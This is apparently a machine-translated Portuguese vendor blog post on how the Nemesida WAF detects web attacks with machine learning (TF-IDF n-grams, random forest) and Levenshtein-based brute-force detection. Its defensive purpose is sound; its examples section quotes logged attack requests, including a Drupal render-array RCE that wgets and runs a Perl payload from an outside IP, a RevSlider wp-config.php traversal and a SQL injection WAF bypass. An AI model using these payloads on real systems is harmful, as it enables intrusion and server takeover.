
Sobre como desenvolvemos um módulo de aprendizado de máquina, por que abandonamos as redes neurais na direção de algoritmos clássicos, quais ataques são detectados devido à distância de Levenshtein e lógica fuzzy e qual método de detecção de ataques (ML ou assinatura) funciona com mais eficiência.
Usando o aprendizado de máquina para detectar ataques
Observando a crescente popularidade das consultas de ML (bem como a segurança cibernética) no Google:

e sabendo que as solicitações HTTP são texto sem formatação (embora sem sentido), e a sintaxe do protocolo permite que você interprete os dados como strings:
Exemplo de solicitação legítima28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY----------
Exemplo de uma solicitação ilegítima28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php?search= HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY---------
decidimos tentar implementar um módulo de aprendizado de máquina para detectar ataques a um aplicativo da web.
Antes de iniciar o desenvolvimento, formulamos o problema:
Ensinar o módulo de aprendizado de máquina a detectar ataques a aplicativos da Web pelo conteúdo da solicitação HTTP, ou seja, a classificá-las (pelo menos binário: solicitação legítima ou ilegítima).
Usando o esquema geral de classificação de string
Fonte: www.researchgate.net/publication/228084521_Text_Classification_Using_Machine_Learning_Techniquesvamos analisar

e adaptação à nossa tarefa:
Etapa 1. Processamento de tráfego.
Analisamos solicitações HTTP recebidas com a possibilidade de bloqueá-las.
Etapa 2. Definição de sinais.
O conteúdo das solicitações HTTP não é um texto significativo, portanto, para trabalhar com
não usamos palavras, mas n-gramas (escolher n também é uma tarefa separada).
Etapas 3 e 4. Filtragem.
Os estágios se relacionam mais ao texto significativo, portanto, não são necessários para resolver o problema, nós o excluímos.
Etapa 5. Converta em uma visualização de vetor.
Com base na análise da pesquisa científica e dos protótipos existentes, foi construído um esquema
a operação do módulo de aprendizado de máquina e depois de analisar os dados, um espaço de recurso é formado por elementos. Como a maioria dos recursos é textual, eles foram vetorizados para uso posterior no algoritmo de reconhecimento. E como os campos de consulta não são palavras separadas e geralmente consistem em sequências de caracteres, decidiu-se usar uma abordagem baseada na análise da frequência de ocorrência de n-gramas (TFIDF,
ru.wikipedia.org/wiki/TF-IDF ).
O problema de detectar ataques do ponto de vista matemático foi formalizado como um clássico
tarefa de classificação (duas classes: tráfego legítimo e ilegítimo). Escolha de Algoritmos
foi realizada de acordo com o critério de acessibilidade da implementação e a possibilidade de teste. O melhor
O algoritmo de aumento de gradiente (AdaBoost) mostrou-se de certa forma. Assim, após o treinamento, a tomada de decisão do Nemesida WAF é baseada em propriedades estatísticas.
dados analisados e não com base em sinais determinados (assinaturas) de ataques.
Na figura abaixo, você pode ver como é executada a conversão clássica para texto significativo:
 Fonte: habr.com/company/ods/blog/329410
Fonte: habr.com/company/ods/blog/329410No nosso caso, em vez de um "pacote de palavras" usamos n-gramas.
Etapa 6. Destacando o dicionário de sinais.
Tomamos o resultado do algoritmo TFIDF e reduzimos o número de sinais (controle,
por exemplo, parâmetro de frequência).
Etapa 7. Aprendendo o algoritmo.
Nós fazemos a escolha do algoritmo e seu treinamento. Após o treinamento (durante o reconhecimento), apenas bloqueia 1, 5, 6 + trabalho de reconhecimento.
Seleção de algoritmo

Ao escolher um algoritmo de aprendizado, praticamente tudo que foi incluído no pacote scikit-learn foi considerado.
O aprendizado profundo fornece alta precisão, mas:
- requer grandes gastos em recursos, tanto para o processo de aprendizado (na GPU) quanto para o processo de reconhecimento (a inferência também pode estar na CPU);
- o tempo necessário para processar a solicitação excede significativamente o tempo de processamento usando algoritmos clássicos.
Como nem todos os usuários em potencial do Nemesida WAF terão a oportunidade de comprar um servidor com uma GPU para aprendizado profundo, e o tempo de processamento de solicitações é um fator chave, decidimos usar algoritmos clássicos que, com uma boa amostra de treinamento, fornecem precisão próxima aos métodos de aprendizado profundo e dimensionam bem para qualquer plataforma.
| Algoritmo clássico | Redes neurais multicamadas |
|---|
1. Alta precisão apenas com uma boa amostra de treinamento.
2. Não exigente em hardware.
| 1. Altos requisitos de hardware (GPU).
2. O tempo de processamento da consulta excede significativamente o tempo de processamento usando algoritmos clássicos.
|
O WAF para proteger aplicativos da Web é uma ferramenta necessária, mas nem todos têm a oportunidade de comprar ou alugar equipamentos caros com uma GPU para treinamento. Além disso, o tempo de processamento da solicitação (no modo IPS padrão) é um indicador crítico. Com base no exposto, decidimos nos concentrar no algoritmo de aprendizado clássico.
Estratégia de Desenvolvimento de ML
No desenvolvimento do módulo de aprendizado de máquina (Nemesida AI), foi utilizada a seguinte estratégia:
- Fixamos o nível de falsos positivos no valor (até 0,04% em 2017, até 0,01% em 2018);
- Aumente o nível de detecção ao máximo em um determinado nível de falsos positivos.
Com base na estratégia escolhida, os parâmetros do classificador são selecionados levando em consideração o cumprimento de cada uma das condições e o resultado da resolução do problema de geração de amostras de treinamento de duas classes com base no modelo de espaço vetorial (tráfego e ataques legítimos) afeta diretamente a qualidade do classificador.
A amostra de treinamento de tráfego ilegítimo é baseada no banco de dados existente de ataques obtidos de várias fontes, e o tráfego legítimo é baseado em solicitações recebidas pelo aplicativo Web protegido e reconhecidas pelo analisador de assinaturas como legítimas. Essa abordagem permite adaptar o sistema de treinamento Nemesida AI a um aplicativo da web específico, reduzindo ao mínimo o nível de falsos positivos. O tamanho da amostra gerada de tráfego legítimo depende da quantidade de RAM livre no servidor no qual o módulo de aprendizado de máquina opera. A configuração recomendada para o treinamento do modelo é de 400.000 solicitações com 32 GB de RAM livre.
Validação cruzada: selecione o coeficiente
Utilizando o valor ótimo dos coeficientes para validação cruzada, selecionamos um método baseado em uma floresta aleatória (Floresta Aleatória), que nos permitiu alcançar os seguintes indicadores:
- número de falsos positivos (PF): 0,01%
- número de passes (FN) 0,01%
Assim, a precisão de detectar ataques em um aplicativo da Web pelo módulo Nemesida AI é de 99,98%.
O resultado do módulo ML
Solicitações bloqueadas por um conjunto de sintomas de anomalia...
URI: /user/password
Args: name[#post_render][0]=printf&name[#markup]=ABCZ%0A
UA: Python-urllib/2.7
Cookie: -
...
...
URI: /wp-admin/admin-ajax.php
Zone: ARGS
Parameters: action=revslider_show_image&img=../wp-config.php
Cookies: -
...
Tentativa de desvio do WAF...
Body: /?id=1+un/**/ion+sel/**/ect+1,2,3--
...
Solicitação perdida pelo método de assinatura, mas bloqueada pelo MLHost: example.com
URI: /
Args: q=user%2Fpassword&name%5B%23markup%5D=cd+%2Ftmp%3Bwget+146.185.X.39%2Flug
%3Bperl+lug%3Brm+-rf+lug&name%5B%23type%5D=markup&name%5B%23post_render%5D%5B
%5D=passthru
UA: python-requests/2.5.3 CPython/3.4.8 Linux/2.6.32-042stab128.2
Cookie: -
Bloquear ataques de força bruta
A detecção de ataques de força bruta (BF) é um componente importante do WAF moderno. Detectar esses ataques é mais fácil que o SQLi, XSS e outros. Além disso, a detecção de ataques BF é realizada em cópias de tráfego, sem afetar o tempo de resposta do aplicativo da web.
Na Nemesida AI, os ataques de força bruta são identificados da seguinte forma:
1. Analisamos cópias de solicitações recebidas pelo aplicativo da web.
2. Extraímos os dados necessários para a tomada de decisão (IP, URL, ARGS, BODY).
3. Nós filtramos os dados recebidos, excluindo URIs não alvo, para reduzir o número de falsos positivos.
4. Calculamos as distâncias mútuas entre as solicitações (escolhemos a distância de Levenshtein e a lógica fuzzy).
5. Selecione solicitações de um IP para um URI específico à medida que são fechadas, ou solicitações de todo IP para um URI específico (para identificar ataques BF distribuídos) dentro de uma janela de tempo específica.
6. Bloqueamos a (s) fonte (s) do ataque quando os valores limite são excedidos.
Aprendizado de máquina ou análise de assinaturas
Em resumo, destacamos os recursos de cada método:
| Análise de assinatura | Aprendizado de máquina |
|---|
Vantagens:
1. A velocidade de processamento da solicitação é maior.
Desvantagens:
1. O número de falsos positivos é maior;
2. A precisão de detectar ataques é menor;
3. Não revela novos sinais de ataques;
4. Não detecta anomalias (incluindo ataques de força bruta);
5. Incapaz de avaliar o nível de anomalias;
6. Nem todo ataque é possível fazer uma assinatura.
| Vantagens:
1. Detecta ataques com mais precisão;
2. O número de falsos positivos é mínimo;
3. Identifica anomalias;
4. Revela novos sinais de ataques;
5. Requer recursos adicionais de hardware.
Desvantagens:
1. A velocidade de processamento de solicitações é menor.
|
Com base nos novos sinais de um ataque detectado pelo módulo ML, estamos atualizando um conjunto de assinaturas, que também são usadas no
Nemesida WAF Free , uma versão gratuita que fornece proteção básica para um aplicativo Web, é fácil de instalar e manter, e não possui altos requisitos de hardware.
Conclusão: para identificar ataques a um aplicativo Web, é necessária uma abordagem combinada baseada no aprendizado de máquina e na análise de assinaturas.